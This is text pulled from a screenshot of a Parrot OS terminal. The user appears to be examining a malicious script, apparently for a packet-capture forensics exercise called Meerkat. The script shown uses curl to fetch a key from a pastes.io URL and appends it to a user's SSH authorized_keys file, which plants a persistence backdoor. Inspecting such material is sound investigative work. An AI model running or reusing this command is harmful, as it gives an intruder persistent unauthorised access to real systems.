 Applications Places System 18 °C sáb may 10, 18:11
Parrot
prueba
lykos's Home
Trash
notas
work
Parrot Terminal
File Edit View Search Terminal Help
➤ curl -L https://pastes.io/raw/bx5gcr0et8
#!/bin/bash
curl https://pastes.io/raw/hffgra4unv >> /home/ubuntu/.ssh/authorized_keys
➤
Menu [0ae9f461-2917-402... Parrot Terminal [Meerkat - Apuntes - ... [meerkat.pcap] [Proton VPN]